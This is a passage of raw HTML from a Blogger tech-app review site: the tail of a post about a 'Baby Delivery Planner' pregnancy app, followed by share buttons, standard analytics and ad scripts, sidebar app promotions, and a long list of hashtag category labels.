Link: </b><a href="https://play.google.com/store/apps/details?id=com.babydeliveryplanner&amp;hl=en"><b>Baby Delivery Planner</b></a><b><o:p></o:p></b></div>
<br />
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=144613475480758015&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=144613475480758015&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            technics
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Android?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Android App?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/App Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Baby Delivery Planner?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pregnancy?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tehnico.com/2017/12/baby-delivery-planner-amazing-pregnancy.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tehnico.com/2018/02/ultimate-panda-shooter-is-great-bubble.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tehnico.com/2018/02/love-your-favorite-football-club-then.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.tehnico.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget Image' data-version='1' id='Image1'>
<h2>Most Useful App of the Month - iMOX</h2>
<div class='widget-content'>
<a href='https://imox-app.com/en/'>
<img alt='Most Useful App of the Month - iMOX' height='264' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7Zf0NkqFzIBLzTeuf3kg8ss8xBPhRI4PVgXUcRtZYPwKeqAf8HfmOXfuw1cgUUxEmTrmFCpQRWzYFHlLIGC8vWn6zuHxLmj6rKmKBnrKcepLrqIgf9rgkdjOcW1FrtAFLIEvbARNraNCoeI_QxvBIvu5RTl-_3miLqZ2-2VsuZihiNiuJrrv6SBbbmfk=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Entertainment App of the Month - Moviefy</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.zammly.moviefy&hl=en_US'>
<img alt='Entertainment App of the Month - Moviefy' height='307' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU3t9Id_nqlsSveulJQV_PwhnlfkHT1HXSP817fNnf7uaSC55hNUB5b3SNBpUUHvEwH5yzKvFBKasQxy5ctyItr3Z2QbqYHew3k1OM6alevGZhFXn3xIhnXyNcoA94GH_WKFeloFTgUhOSGEfJNdVeveqVKpwozeil1JqsZpInwE1ANrrCrrESUbRX8O4=s307' width='300'/>
</a>
<br/>
<span class='caption'>Intuitive TV Show & Movie Tracker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Utility App of the Week - Fend</h2>
<div class='widget-content'>
<a href='https://apps.apple.com/us/app/id1590227509?platform=iphone'>
<img alt='Utility App of the Week - Fend' height='260' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvZaMXaGJ0lo5ugpWKw7W4kf-A9GYUUoxa93gpIdRkz4AECPryDqTfxRvtNGbBCs3iDJO313WeUAOiKB8IOPz8lePrDbCzxXEPFm-DfTwr9_YFzrg00iy6EMCXygRgw3ehVxCevMsYc4llUsj3L7jX4WzO6Y5gLWWwrZicSYMl0X78ycPzb9K_dUnm=s300' width='300'/>
</a>
<br/>
<span class='caption'>Browser to protect your iPhone from scams.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free web tracker" ><script  type="text/javascript" >
try {Histats.start(1,3048632,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo6XyQbHk1fUP1qjofeW_fkuFvlW9POr_vuf5Dn2IoNxLb1nvakMAyVXdfruz01srab6QVUjl4c-dZ_wq1S_W-g49FMFVCMtB0RYkiKLFQ=s0-d" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '600';  medianet_crid='632472736';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CU412248" language="javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="contentad64066"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "c12cdfff-dd05-46ca-a790-8ef89f360993",
            d: "dGVobmljby5jb20=",
            wid: "64066",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad64066").appendChild(s);
    })(document);
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html' target='_blank'>
<img alt='Elephone P9000: Smartphone with deca-core CPU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMuBTTI16yu4Q-s7NWiTf4nQr7nFMqg9Fmz93SuiiX_v2rmGefBKs0upTZZib0GolCO0YdA-RtY7uubsVXDenp_Gjyp-1Nw70kmaaCGouNp5iLO4jpV05iXTNtCj8Xni5KKOGEsXE/s72-c/elephone-p9000-could-be-first-to-arrive-with-mediatek-s-deca-core-helio-x20-484934-4.jpg' title='Elephone P9000: Smartphone with deca-core CPU' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html'>
<b>
Elephone P9000: Smartphone with deca-core CPU
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html' target='_blank'>
<img alt='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_GXLQlTRMMiTXUtNBPXH339UA8BWky5BvBqHd03E-v5ulLtbJnPU64Cw7VesY5xtNIOM5ZhTXam19NNoXt7IOlLr-oPniHqksZy1O8C64GWa72dM7NK_yaeKxiL0vtP8_oEF75swj7o/s72-c/Drone-Quadcopter.jpg' title='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html'>
<b>
Microsoft's all new mosquito catching drones could prevent diseases 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html' target='_blank'>
<img alt='How to improve streaming video quality and speed ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZeRJYQnXa1035c7DzB0Q741T_T5H_n7Yol3ENHIRzmOwLNHRxUh0HWxoqjpScMD4i-bH3SK-0AFV1eK3-a82pukJSzUAwawHXZsbHymPmz9QYz9m6ICwuCKS148MKUv5qGW6_MeU/s72-c/livestream.jpg' title='How to improve streaming video quality and speed ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html'>
<b>
How to improve streaming video quality and speed 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%22Get%20Off%20My%20Glass%21%21%22'>
&quot;Get Off My Glass!!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%28not%29Guilty'>
(not)Guilty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23accessory%20%23shopping%20%23jewelry%20%23buyandsell'>
#accessory #shopping #jewelry #buyandsell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AfricanDiaspora%20%23CaribbeanDiaspora%20%23Learn%20finance%20%23FinanceEducation%20%23InvestingEducation%20%23IOS%20%23Android'>
#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AI%0A%23artificialintelligence%0A%23ChatGPT%0A%23GPT3%0A%23translation%0A%23translator%0A%23multilingual%0A%23messenger%0A%23instantmessaging%0A%23chatapp'>
#AI
#artificialintelligence
#ChatGPT
#GPT3
#translation
#translator
#multilingual
#messenger
#instantmessaging
#chatapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23chatgpt%20%23gpt3.5%20%23openai%20%23apps%20%23productivity%20%23task%20%23taskmanagement'>
#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23dating%20%23tinder%20%23pof%20%23apps%20%23date%20%23love%20%23girls'>
#ai #dating #tinder #pof #apps #date #love #girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiCamera%20%23AutomaticPhotography%20%23AutoPhotography%20%23IphonePhotographyApp%20%23AutoIphonePhotos%20%23IOS'>
#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiMentalHealth%20%23Meditations%20%23MentalHealthApp%20%23WellnessApp%20%23JournalingApp%20%23IOS'>
#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiPhotoEnhancer%20%23EyePhoto%20%23IrisPhoto%20%23IrisImage%20%23ImageEnhancer%20%23IOS%20%23Android'>
#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiWriter%20%23AiHelper%20%23AiAssistantForIPhone%20%23AiWriting%20%23AiCopywriting%20%23IOS'>
#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AllSocialMediaInOne%20%23AllSocialNetworksInOne%20%23SocialApps%20%23AllSocialAppsInOne%20%23NewSocialMediaApps%20%23Android'>
#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%0A%23GooglePlay%0A%23App%0A%23MobileApp%0A%23AndroidApps'>
#Android
#GooglePlay
#App
#MobileApp
#AndroidApps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%20%23Games%20%23Strategy%20%23TowerDefense%20%23Challenging'>
#Android #Games #Strategy #TowerDefense #Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidapps%20%23chat%20%23videochat%20%23livechat%20%23strangerchat%20%23randomchat%20%23apps%20%23dating'>
#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23games%20%23mobilegames%20%23mobilegaming%20%23Indiegames%20%23IndieGamedev'>
#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23IndieGameDev%20%23arcade%20%23flappy'>
#androidgames #indiegames #IndieGameDev #arcade #flappy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23iphonegames%20%23frog%20%23swipe%20%23iosgames'>
#androidgames #indiegames #iphonegames #frog #swipe #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AndroidGames%20%23MobileGaming%20%23Indiegames%20%23IndieGameDev%20%23RealisticDriving%20%23VirtualReality%20%23CarEnthusiast%20%23RacingSimulator%20%20%23AppStore%20%23iosgaming'>
#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23strategy%20%23games%20%23indiegames%20%23IndieGameDev'>
#androidgames #strategy #games #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23anxiety%20%23mental%20%23training%20%23workout%20%23motivation%20%23inspiration%20%23psycho%20%23psychology%20%23apps'>
#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23appmarketing%20%23appdevelopers%20%23appentrepreneur%20%23Apps%20%23macos'>
#appmarketing #appdevelopers #appentrepreneur #Apps #macos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23ActionGame%20%23EndlessAdventure%20%23Addictive'>
#Apps #Android #ActionGame #EndlessAdventure #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23Android%20%23EarningOnline%20%23CompleteTasks%20%23KashBucksRewards'>
#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Lifestyle%20%23NewPlaces%20%23Kibii'>
#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Services%20%23FannDirect'>
#Apps #Android #IOS #Services #FannDirect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23android%20%23livescore%20%23football%20%23soccer%20%23premierleague%20%23laliga%20%23seriaa%20%23androidapps'>
#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23androidgames%20%23indiegames%20%23IndieGamesDev'>
#apps #androidgames #indiegames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23calls%20%23Androidapps%20%23flashlight'>
#apps #calls #Androidapps #flashlight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23police%20%23scanner%20%23policeradio%20%23emergency%20%23androidapps%20%23cops'>
#apps #police #scanner #policeradio #emergency #androidapps #cops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23social%20%23Whatsapp%20%23status%20%23wa'>
#apps #social #Whatsapp #status #wa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23stock%20%23stockprediction%20%23stocktrading%20%23Androidgames'>
#Apps #stock #stockprediction #stocktrading #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arab%0A%23arabic%0A%23uae%0A%23dubai%0A%23game%0A%23mobilegame%0A%23mobilegaming%0A%23strategy%0A%23zombies%0A%23zombie%0A%23war'>
#arab
#arabic
#uae
#dubai
#game
#mobilegame
#mobilegaming
#strategy
#zombies
#zombie
#war
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcade%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23iphonegames%20%23iosgames'>
#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23androidgames%20%23indiegames%20%23iphonegames%20%23iosgames%20%23addictive%20%23fast'>
#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23mobilegaming%20%23mobliegames%20%23Androidgames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Assistance%20%23Support%20%23EmotionalSupport%20%23Caring%20%23Volunteers%20%23Comunity%20%23IOS%20%23Android'>
#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AvailableforIOS%20%23AvailableforAndroid%20%23TaskerApp%20%23Tasks%20%23TaskOutsourcing%20%23PostaTask%20%23ReceiveBids%20%23ChooseYourTasker%20%23HandymanAustralia%20%23LocalServices%20%23Freelancejobs'>
#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bangladesh%20%23news%20%23apps'>
#bangladesh #news #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BasketballTrainingApp%20%23BasketballDrills%20%23BasketballShootingTraining%20%23SkillsTrainingApp%20%23BasketballSkillsTraining%20%23IOS%20%23Android'>
#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bch%20%23cryptonews%20%23cryptoalerts%20%23apps%20%23Androidapps%20%23bitcoincash%20%23bitcoin'>
#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23betting%20%23sports%20%23football%20%23horseracing%20%23tennis%20%23tipster%20%23golf%20%23tips%20%23bet'>
#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bible%20%23bibleverse%20%23biblestudy%20%23bibleverses%20%23biblequotes%20%23bibledaily%20%23ai%20%23apps%20%20%23Christianity%20%23christianitytoday'>
#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23birthdays%20%23reminder%20%23calendar%20%23anniversary%20%23Apps%20%23Androidapps%20%23Android'>
#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BlockPuzzle%20%23BlockPuzzleGame%20%23PatrioticGames%20%23BlockGame%20%23SquarePuzzleGames%20%23IOS%20%23Android'>
#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23boardgames%20%23Androidgames%20%23iosgames%20%23mobilegaming%20%23xo%20%23tictactoe'>
#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Bookmarking%20%23BookmarkApp%20%23BookmarkManager%20%23BookmarkOrganizer%20%23BookmarkAppForAndroid%20%23IOS'>
#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23booth%20%23studio%20%23uk%20%23london%20%23podcast%20%23music%20%23podcaster%20%23creator%20%23creatives%20%23producer'>
#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23breathingApp%20%23breathingexercises%20%23breathingAppforIPhone%20%23ReleaseStress%20%23Focus%26EnergyApp%20%23Mental%26PhysicalWellbeing%20%23AvailableforIOS'>
#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus&amp;EnergyApp #Mental&amp;PhysicalWellbeing #AvailableforIOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BudgetApp%20%23BudgetingApp%20%23IncomeAndExpenseTracker%20%23ExpenseTrackingApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23business%20%23queuemanagement%20%23management%20%23owners%20%23managers%20%23apps'>
#business #queuemanagement #management #owners #managers #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BusinessSimulation%20%23TycoonGame%20%23BusinessStrategy%20%23EntrepreneurGame%20%23StartupSimulator%20%23CorporateEmpire%20%23EconomicStrategy%20%23VirtualCEO%20%23BusinessMogul%20%23BuildYourEmpire%20%23SimGame'>
#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calculator%20%23apps%20%23androidapps%20%23currency%20%23conversion%20%23dollar%20%23euro'>
#calculator #apps #androidapps #currency #conversion #dollar #euro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calendar%20%23social%20%23events%20%23nearby%20%23local%20%23fun%20%23travel'>
#calendar #social #events #nearby #local #fun #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CarDashboardApp%20%23CarLauncherApp%20%23CarNavigationAppForAndroid%20%23CarMultimediaApp%20%23CardashApp'>
#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cardgames%20%23games%20%23mobilegaming%20%23solitaire%20%23tripeaks%20%23mobilegames%20%23Androidgames'>
#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23career%20%23professionals%20%23industry%20%23apps%20%23social%20%23friends%20%23friendship'>
#career #professionals #industry #apps #social #friends #friendship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23buysell%20%23buy%20%23sell%20%23auto%20%23vehicles%20%23apps%20%23iphoneapps'>
#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23carowner%20%23carratings%20%23social%20%23discussions%20%23apps'>
#cars #carowner #carratings #social #discussions #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23casino%20%23poker%20%23androidgames%20%23slotgames%20%23slots'>
#casino #poker #androidgames #slotgames #slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23chatgpt%20%23openai%20%23ai%20%23writing%20%23aiwriting%20%23android%20%23apps%20%23androidapps'>
#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23christian%20%23jesus%20%23god%20%23church%20%23colorado'>
#christian #jesus #god #church #colorado
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23counseling%20%23mentalhealth%20%23therapy%20%23online%20%23androidapps%20%23relationships%20%23stress%20%23emotional'>
#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CouponFinder%20%23FindCoupons%20%23BestDeals%20%23BestCoupons%20%23CouponsApp%20%23IOS%20%23Android'>
#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23crypto%20%23btc%20%23bitcoin%20%23netherlands%20%23dutch%20%23belgium%20%23cryptocurrency%20%23eth'>
#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CvMakerForIphone%20%23JobAnalyzer%20%23CvCreator%20%23CvBuilder%20%23AtsCvMaker%20%23IOS'>
#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DailyJournalApp%20%23PromptedJournal%20%23JournalingApp%20%23DailyJournalingApp%20%23MindJournal%20%23Android%20%23IOS'>
#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23DARE'>
#DARE
</a>
</li>
<li>
